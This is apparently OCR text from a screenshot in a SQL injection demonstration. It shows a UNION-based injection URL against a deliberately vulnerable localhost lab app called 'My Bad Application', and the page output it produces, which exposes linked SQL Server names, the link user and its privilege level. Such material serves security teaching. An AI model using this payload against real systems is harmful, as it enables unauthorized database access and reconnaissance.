 http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@servername%
http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@server
MBA
My Bad Application
Employee Search
Database link
information
Employee Information
ID: 193
Title: Production Technician - WC40
User: adventure-works\alejandro0
Birth Date: 1979-01-06
ID:
Title:
User:
DBLink: WIN-OGD2LLLUIPN\SERVER1-->WIN-OGD2LLLUIPN\SERVER2
DBLinkUser: s2user
DBLinkPriv: 0
Birth Date: